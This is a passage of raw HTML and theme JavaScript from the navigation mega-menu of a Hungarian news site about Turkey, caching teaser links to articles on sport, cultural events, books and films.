\u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hq720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;">&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/demire1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége">Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kamionba rejtőzve csempészte magát Németországba egy török macska" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kamionba rejtőzve csempészte magát Németországba egy török macska" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska/aktualis/elet-stilus/"  rel="bookmark" title="Kamionba rejtőzve csempészte magát Németországba egy török macska">Kamionba rejtőzve csempészte magát Németországba egy török macska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-szuperkupa-sallaiek-elveszitettek-a-dontot/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Török Szuperkupa: Sallaiék elveszítették a döntőt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török Szuperkupa: Sallaiék elveszítették a döntőt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-szuperkupa-sallaiek-elveszitettek-a-dontot/aktualis/sport/"  rel="bookmark" title="Török Szuperkupa: Sallaiék elveszítették a döntőt">Török Szuperkupa: Sallaiék elveszítették a döntőt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 